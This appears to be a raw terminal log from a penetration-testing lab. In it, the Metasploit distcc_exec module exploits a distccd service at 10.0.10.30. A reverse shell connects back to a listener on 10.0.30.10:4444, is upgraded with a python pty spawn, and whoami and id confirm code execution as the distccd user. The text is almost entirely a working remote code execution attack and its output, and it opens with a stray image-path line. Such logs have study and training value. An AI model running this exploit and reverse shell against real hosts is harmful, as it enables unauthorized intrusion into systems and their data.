 msf exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP handler on 10.0.30.10:4444
[*] 10.0.10.30:3632 - stderr: distccd[7116] (dcc_collect_child) ERROR:
[*] Command shell session 3 opened (10.0.30.10:4444 -> 10.0.10.30:54109)
python -c 'import pty; pty.spawn("/bin/bash")'
distccd@debian:/tmp$ whoami
whoami
distccd
distccd@debian:/tmp$ id
id
uid=115(distccd) gid=65534(nogroup) groups=65534(nogroup)
distccd@debian:/tmp$